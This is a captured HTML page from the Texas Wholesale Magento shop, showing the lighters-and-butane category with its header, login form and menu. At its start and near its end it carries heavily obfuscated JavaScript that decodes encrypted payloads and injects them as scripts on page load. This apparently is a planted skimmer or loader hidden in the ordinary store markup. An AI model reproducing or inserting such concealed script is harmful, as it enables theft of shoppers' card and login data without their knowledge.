n.22.2c.2d.71.11.4a.21.1a.67.5h.t.2e.5g.5p.h.6n.5.4q.25.3y.6y.w.3j.53.2g.4b.1w.2z.p.4b.5m.11.4z.3k.6w.2a.3h.3a.4a.5t.2a.56.25.4z.42.1o.e.4h.13.8.1f.1c.p.2j.24.4e.v.6i.1u.3q.56.6g.t.j.2i.36.51.47.3i.3u.3h.5u.67.2i.5e.6l.2o.2j.r.6v.3u.r.2l.8.4y.4r.69.55.4w.3p.2y.r.3p.12.1k.19.c.4e.14.5e.6m.69.69.1d.w.b.z.5x.2h.1m.17.42.1d.5g.5d.6d.4x.3k.1k.2o.8.2y.4.2p.23.6q.4a.43.5k.4l.k.6r.5y.33.v.6q.1s.5o.5u.50.58.1t.1g.3w.4a.1p.6n.4a.3h.1w.3j.2t.8.3h.4q.2z.39.33.70.56.c.70.1s.4h.3d.2y.2d.2l.3e.2n.4r.1w.3o.3c.2r.4z.v.2e.5d.1y.67.6d.3u.3s.54.2d.5x.5s.6w.j.4h.5f.a.3p.38.4b.5k.3s.2j.2w.4o.1g.1p.44.4l.5.2w.44.2b.9.67.2z.b.5r.5f.11.2u.3b.6i.48.3r.i.5g.3p.70.5u.2w.3q.6i.6d.69.56.3m.6n.45.6t.b.6n.24.3k.2h.3y.6z.4v.65.l.27.4k.6u.m.6k.5k.4w.4e.4e.6e.2q.6x.38.3y.1g.l.3w.5y.v.2a.57.1a.54.1x.1c.4c.3u.1l.39.4.4s.1s.3j.2p.8.3d.56.2z.35.3v.4b.7.70.48.34.4l.2k.h.2d.p.1s.3s.3n.32.3r.70.1j.2r.1k.2i.35.3e.5f.48.5v.4m.3q.1n.5x.5s.70.1r.5h.3n.5b.55.2c.3r.1a.6a.6b.51.4q.57.39.3o.6a.3i.57.53.58.z.2s.68.29.57.9.14.1j.j.6k.5k.22.c.20.1r.4r.4o.2u.1u.6v.9.3.5z.3e.26.3h.44.4g.2.40.35.46.62.6r.3x.v.5q.5d.12.2e.2q.6a.21.2z.23.42.4w.y.1a.5e.54.14.2l.5q.2g.4y.2e.4t.12.2l.c.3a.1z.3m.6t.4n.4a.39.55.3q.5p.26.5z.4y.60.6d.3z.6x.f.2c.1g.68.5g.3k.59.4a.10.6o.n.3h.44.4m.0.31.40.2f.e.63.32.2s.3y.5h.w.2e.1w.i.r.u.4c.17.4w.2y.5x.1m.1h.2j.35.54.57.3c.71.23.1a.56.1z.1i.3w.1h.35.5j.a.4u.3e.p.2d.68.35.3o.5i.15.4x.5w.1x.1g.3m.34.4b.2r.7.2r.45.4y.2d.51.1w.j.3c.4c.b.73.6e.4p.6n.y.3h.p.q.3q.4u.6t.4p.54.3b.5r.63.6i.1.6i.67.38.4o.x.61.4q.6k.5.12.21.3p.5d.6n.4k.2p.70.3y.70.4c.5.2v.3y.o.4q.46.1s.y.o.2d.m.g.u.8.53.4h.1r.29.a.4q.39.12.2g.1y.1j.3s.34.5k.3l.5n.63.54.6b.6k.3s.29.5x.5s.70.n.1r.1f.q.4h.2c.4f.5o.70.1f.10.40.8.4r.s.y.4x.4b.4n.71.5n.3p.66.9.6m.15.']['join']('')][0x0]],[['nvVlYlJyVjyKpogS','VTOzzPqrpkJUkPxz']['join'](''),'AVwsZLAfNCpsurKi'+'jMKCPNYHkrYyHuXC','qUpIIDdPEmEZgxVS',[['2f.51.49.1f.5n.4n.3i.54.y.5h.x.3g.13.5i.4p.6k.13.5g.5b.5t.37.28.5a.4g.5y.18.p.69.39.3y.1g.41.6q.4s.2n.4m.5o.6m.5k.2d.f.l.6l.55.1a.5w.g.3r.4f.5r.51.22.4b.5o.5v.3b.3d.61.4i.2d.27.d.34.4u.3h.5n.4h.5x.4d.4p.4p.3m.56.5f.6p.40.4k.4f.4b.3q.2z.4s.2n.58.1n.71.1z.2w.1y.5n.33.5p.6a.4c.o.3x.3s.4q.1j.0.2n.4.36.5s.1w.44.6s.46.1q.4n.65.56.2i.p.13.5n.57.6r.6j.54.6r.3z.1t.55.2y.5r.4b.3s.6r.5w.3d.6f.5r.0.m.54.6e.12.z.44.2j.5i.68.1b.4q.71.11.6w.v.1q.1j.5c.20.3d.5r.28.6c.2e.4z.4v.5k.b.3t.5e.3s.c.34.60.6l.1v.1y.3k.61.5o.q.45.g.5.2l.5t.6k.y.1n.48.4c.43.5y.57.2s.5p.0.2j.15.4.49.63.1s.4','h.66.3k.5y.2y.1x.3j.56.2d.5v.42.4o.4g.5b.48.6n.1s.2n.6u.2y.46.1u.5.1q.11.3i.5d.u.p.4v.5u.6a.1g.4d.4w.j.1t.5l.5g.2i.47.6.v.m.73.33.2s.5b.5u.4w.2x.21.r.5a.2e.3x.2e.4z.11.3j.i.21.1f.6j.4p.4p.3m.58.6q.3o.3u.6x.2l.49.2.2n.56.2g.1j.3g.1y.1d.4w.4l.2r.1f.15.68.5p.2k.55.2c.52.49.1g.5m.4j.3e.54.13.44.43.6i.2v.51.1f.1j.51.1r.5k.45.39.3n.1h.2h.4i.32.2y.b.21.4s.w.3b.37.1q.1.5j.6f.61.49.5c.1v.5f.15.3q.73.e.6s.3a.4c.4k.2n.5g.6j.3r.1d.2x.72.4a.6n.27.40.f.6g.45.22.5o.26.5i.3o.3n.3e.2r.1w.2z.5x.4k.4t.m.4.56.2y.r.2l.2o.5f.4p.2j.g.4i.26.56.6v.2q.4c.2m.40.15.3a.4v.5d.7.4h.1w.5s.1a.6u.']['join']('')][0x0]]],function(_0x48b3b0){function _0x3a4555(_0x1a90fb){let _0x47508e=0x0;return new Promise(function _0x5058d4(_0x5e8b15,_0x4ebd06){const _0x5ac92b=document;const _0x5154ca=_0x5ac92b['head']||_0x5ac92b['documentElement'];const _0x20a5be=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x5ac92b,'scr'+'ipt');const _0x2a3cfc=HTMLElement['prototype'];_0x2a3cfc['appe'+'ndCh'+'ild']['call'](_0x5154ca,_0x20a5be);if(!_0x47508e++){_0x2a3cfc['setAttribute']['call'](_0x20a5be,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x1a90fb],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x20a5be['onerror']=_0x1bcc7d(function(){_0x5058d4(_0x5e8b15,_0x4ebd06);});}else{_0x20a5be['innerHTML']=_0x1a90fb;_0x20a5be['onerror']=_0x1bcc7d(_0x4ebd06);}_0x20a5be['onload']=_0x1bcc7d(_0x5e8b15);function _0x1bcc7d(_0x3fb7d4){return function(){_0x47508e<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x20a5be['src']);_0x2a3cfc['removeChild']['call'](_0x5154ca,_0x20a5be);_0x3fb7d4(_0x47508e);};}});};const _0x2679ca='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x2679ca]=_0x3a4555;_0x48b3b0['map'](function([_0x1bdc60,_0x2ea217,_0xf66d8,_0x12b52a]){try{_0x12b52a=_0x12b52a['split']('.');const _0xdddc7c=_0x12b52a['length']-0x1;const _0x2403ed=new Uint8Array(_0xdddc7c);for(let _0x48e6f0=0x0;_0x48e6f0<_0xdddc7c;_0x48e6f0++){let _0x2f3ae7=parseInt(_0x12b52a[_0x48e6f0],0x24);_0x2f3ae7^=_0x1bdc60['charCodeAt'](_0x48e6f0%_0x1bdc60['length']);_0x2f3ae7=(_0x2f3ae7>>0x3|_0x2f3ae7<<0x5)&0xff;_0x2f3ae7=(_0x2f3ae7-_0x48e6f0*_0xf66d8['charCodeAt'](_0x48e6f0%_0xf66d8['length'])+0x100)%0x100;_0x2f3ae7^=_0x2ea217['charCodeAt'](_0x48e6f0%_0x2ea217['length']);_0x2403ed[_0x48e6f0]=_0x2f3ae7;}_0x3a4555('('+new(function(){return TextDecoder;}())()['decode'](_0x2403ed)+')('+JSON['stringify']([_0x2679ca])+'[0])');}catch(_0x500422){}});}));}());function _0x32db(){const _0x51069f=['7dPzpiq','5VsWzFb','24275676FOpjrV','1697660iURxan','1640376kScbUn','1340907CrxAVM','11XCgYpg','659040NEzihA','725904ahGESO','6UusrLj','36WCZOie','69535eMlxeH'];_0x32db=function(){return _0x51069f;};return _0x32db();}</script>        <script src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/SetuBridge_Ageverification/js/ageverification/ageverification.js"></script>
<link href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/SetuBridge_Ageverification/css/ageverification/magnific-popup.css" rel="stylesheet" type="text/css" />
<link href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/SetuBridge_Ageverification/css/ageverification/ageverification.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="https://chimpstatic.com/mcjs-connected/js/users/5384990127726134c19fca4d2/1013834e5ecd4fa9543232f99.js" async></script>
<link href='https://fonts.googleapis.com/css?family=Montserrat:200,200italic,300,300italic,400,400italic,500,500italic,600italic,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext' rel='stylesheet' type='text/css' /><link href='https://fonts.googleapis.com/css?family=Playfair+Display:200,200italic,300,300italic,400,400italic,500,500italic,600italic,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext' rel='stylesheet' type='text/css' />
<script type="text/javascript">
	var ThemeOptions = {
		box_wide: 0,
		rtl_layout: 0,
		sticky_header: 1		
	}; 
	if(navigator.userAgent.match(/iPad|iPhone|iPod|iPad Simulator|iPhone Simulator|iPod Simulator/i) !== null){
		document.addEventListener("DOMContentLoaded", function(event) { 
			document.body.classList.add('iMenu');
		});
	}
</script>
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/images/loader-2.gif"}}' class="page-with-filter page-products categorypath-categories-lighters-and-butane category-lighters-and-butane catalog-category-view page-layout-2columns-left">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
<script type="text/x-magento-init">
{	"*":{
		"Magento_Theme/js/fastest_fashion":{}
	}
}
</script>    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '31991e8fa9c52164a4bc9bc7b0403aaa056818dc') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '31991e8fa9c52164a4bc9bc7b0403aaa056818dc'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".txwsa.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><header class="page-header"><div class="magestore-bannerslider">
    </div>
<div class="magestore-bannerslider">
    </div>
<div class="panel wrapper"><div class="panel header"><div class="header-stores">
</div><a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
<ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Welcome&#x20;to&#x20;Texas&#x20;Wholesale"'></span>
                        <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.txwsa.com/wishlist/">Wishlist        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare        <!-- ko if: compareProducts().count -->
        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
         <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="authorization-link switcher log-in" id="authorization-top-link"> 		<a style="display:none" class="log-in link" href="https://www.txwsa.com/customer/account/login/referer/aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg%2C%2C/">
        Sign In    </a>
	<div class="actions dropdown options switcher-options">
		<div class="action toggle switcher-trigger" id="authorization-trigger">
			Sign In		</div>
		<div style="display:none;" id="cdz-login-form-dropdown" class="cdz-login-form-dropdown dropdown switcher-dropdown"  data-mage-init='{"dropdownDialog":{
					"appendTo":"#authorization-top-link > .options",
					"triggerTarget":"#authorization-trigger",
					"closeOnMouseLeave": false,
					"triggerClass":"active",
					"parentClass":"active",
					"buttons":null}}'>
			<div class="block block-customer-login">
    <div class="block-content" >
        <form class="form form-login"
              action="https://www.txwsa.com/customer/account/loginPost/"
              method="post"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="GC5YLIuWjKFVDqPm" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <!--<label class="label" for="email"><span>Email</span></label>-->
                    <div class="control">
                        <input placeholder="Email" name="login[username]" value=""  autocomplete="off" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}"/>
                    </div>
                </div>
                <div class="field password required">
                    <!--<label for="pass" class="label"><span>Password</span></label>-->
                    <div class="control">
                        <input placeholder="Password" name="login[password]" type="password"  autocomplete="off" class="input-text" title="Password" data-validate="{required:true, 'validate-password':true}"/>
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="">
						<button type="submit" class="action login primary" name="send"><span>Login</span></button></div>
						<!--<a class="action create primary" href="https://www.txwsa.com/customer/account/create/"><span>Sign up</span></a>-->
					<div class="secondary">
					<a class="action remind" href="https://www.txwsa.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a>
					</div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
		</div>
	</div>
	</li>
<li><a href="https://www.txwsa.com/customer/account/create/" class="register-link" >Create an Account</a></li></ul></div></div><div class="header-wrapper-content sticky-menu"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://www.txwsa.com/" title="Texas Wholesale">
        <img class="main-logo" src="https://texas-prod.s3.amazonaws.com/logo/stores/35/logo_295x90.png"
             alt="Texas Wholesale"
             width="321"             height="43"        />
                <img class="small-logo" src="https://texas-prod.s3.amazonaws.com/logo/stores/35/logo_295x90.png"
             alt="Texas Wholesale"
             width="321"             height="43"        />      
    </a>
<script type="text/javascript">
require(['jquery'],function($){      
      var logoSrc = "https://texas-prod.s3.amazonaws.com/logo/stores/35/logo_295x90.png";
      var imageType = logoSrc.substr(-4);
    var imageName = logoSrc.substr(0, logoSrc.length - 4);
    imageName += "-small" + imageType;
    $('.small-logo').attr('src',imageName);
});
</script>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.txwsa.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal')">
            <!-- ko if: getCartParam('subtotal') -->
        		<!-- ko text: getCartParam('subtotal') --><!-- /ko -->
        	<!-- /ko -->
        	<!-- ko ifnot: getCartParam('subtotal') -->
            	<!-- ko i18n: '0.00' --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
             <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0 ' --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: getCartParam('summary_count') -->
            	<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->            	
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.txwsa.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.txwsa.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.txwsa.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.txwsa.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.txwsa.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"customerLoginUrl":"https:\/\/www.txwsa.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.txwsa.com\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.txwsa.com\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


</div><div class="header-wrapper-middle">
<div class="mobile-search-wrapper">
	<div class="mobile-search-content block block-search" id="mobile-search-content">
		<div class="mobile-search-form-container" id="mobile-search-form-container"></div>
	</div>
</div>
<script type="text/javascript">
require(['jquery'],function($){
    var $searchform = $('#search_mini_form'), $mbwrap = $('#mobile-search-form-container'), $pcwrap = $('#search-content .search-form-container').first();
    var winwidth = window.innerWidth, adapt = 768;
    function searchPosition(winwidth){
        if (winwidth < adapt) {
            $searchform.appendTo($mbwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','none');
        }else{
            $searchform.appendTo($pcwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','');
        }
    }
    searchPosition(winwidth);
    $(window).resize(function(){
        var newwidth = window.innerWidth;
        if( (winwidth < adapt && newwidth >= adapt) || (winwidth >= adapt && newwidth < adapt) ){
            searchPosition(newwidth);
            winwidth = newwidth;
        }
    });
});
</script>
</div><div class="header-wrapper-bottom"><div class="header content"><div class="header-main-menu">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div class="menu-container"><div class="widget block block-static-block">
    <div class="cdz-main-menu"><div class="cdz-menu cdz-horizontal-menu   cdz-translate" id="menu-11-695b0d2a6a944" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":"0"}}'>
	<ul class="groupmenu">
	<li class="item level0  level-top" >
	<a class="menu-link" href="https://www.txwsa.com/"><i class="menu-icon fa fa-home"></i> <span> Home</span></a>
    </li><li class="item level0  level-top parent" >
	<a class="menu-link" href="https://www.txwsa.com/categories.html"> <span>CATEGORIES</span></a>
        <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-8"><ul class="groupdrop-link">
<li class="item"><a href="https://www.txwsa.com/categories/apparel.html">APPAREL</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/automotive.html">AUTOMOTIVE</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/bags-paper-plastic.html">BAGS PAPER & PLASTIC</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/beverages.html">BEVERAGES</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/candies-chocolate.html">CANDIES & CHOCOLATE</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/cigarettes.html">CIGARETTES</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/cigarettes-papers.html">CIGARETTES PAPERS</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/e-cigarettes.html">E-CIGARETTES</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/energy-drinks.html">ENERGY DRINKS</a></li>
</ul></div>
                        	<div class="col-sm-8"><ul class="groupdrop-link">
<li class="item"><a href="https://www.txwsa.com/categories/frozen.html">FROZEN</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/general-merchandise.html">GENERAL MERCHANDISE</a></li>    
<li class="item"><a href="https://www.txwsa.com/categories/grocery.html">GROCERY</a></li>    
<li class="item"><a href="https://www.txwsa.com/categories/gum-mints.html">GUM & MINTS</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/health-hygiene-beauty.html">HEALTH HYGIENE & BEAUTY</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/hemp.html">HEMP</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/household.html">HOUSEHOLD</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/lighters-and-butane.html">LIGHTERS AND BUTANE</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/medicine.html">MEDICINE</a></li>
</ul></div>
                        	<div class="col-sm-8"><ul class="groupdrop-link">
<li class="item"><a href="https://www.txwsa.com/categories/mexican-candy-snacks.html">MEXICAN CANDY & SNACKS</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/miscellaneous.html">MISCELLANEOUS</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/pet-food.html">PET FOOD</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/phone-accessoriesy.html">PHONE ACCESSORIES</a></li>    
<li class="item"><a href="https://www.txwsa.com/categories/snacks.html">SNACKS</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/stationery.html">STATIONERY</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/lighters-nov-reg.html">STORE SUPPLIES</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/tobacco-accessories.html">TOBACCO ACCESSORIES</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/vape.html">VAPE</a></li>

</ul></div>
                        </div>
                </div>
</li>    </ul>
    </li><li class="item level0  level-top" >
	<a class="menu-link" href="https://www.txwsa.com/download-mobile-app"> <span>MOBILE APP</span></a>
    </li><li class="item level0  level-top" >
	<a class="menu-link" href="https://www.txwsa.com/about-us"> <span>ABOUT US</span></a>
    </li><li class="item level0  level-top" >
	<a class="menu-link" href="https://www.txwsa.com/contact"> <span>CONTACT US</span></a>
    </li>	</ul>
</div>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
(function(_0x26d186,_0x269588){const _0x4e4b79=_0x2284;const _0xb3994a=_0x26d186();while(!![]){try{const _0x9446e9=parseInt(_0x4e4b79('0x3'))/0x1+-parseInt(_0x4e4b79('0x4'))/0x2*(-parseInt(_0x4e4b79('0x0'))/0x3)+-parseInt(_0x4e4b79('0x5'))/0x4*(-parseInt(_0x4e4b79('0x8'))/0x5)+parseInt(_0x4e4b79('0x7'))/0x6+parseInt(_0x4e4b79('0x2'))/0x7+-parseInt(_0x4e4b79('0x1'))/0x8*(parseInt(_0x4e4b79('0x6'))/0x9)+-parseInt(_0x4e4b79('0x9'))/0xa;if(_0x9446e9===_0x269588){break;}else{_0xb3994a['push'](_0xb3994a['shift']());}}catch(_0x34c151){_0xb3994a['push'](_0xb3994a['shift']());}}}(_0x3882,0x4e532));function _0x3882(){const _0xd4e2d4=['3964044jukwqx','595633APsxHc','1402Dinqxz','2348RemPcQ','423VJyUaQ','2505678udfouD','1675pskwYQ','10428060FXxgSw','30hcgWGG','71416NPiNhC'];_0x3882=function(){return _0xd4e2d4;};return _0x3882();}function _0x2284(_0x42165e,_0x388259){const _0x2284e0=_0x3882();_0x2284=function(_0x163076,_0x1e7f3b){_0x163076=_0x163076-0x0;let _0x1765fd=_0x2284e0[_0x163076];return _0x1765fd;};return 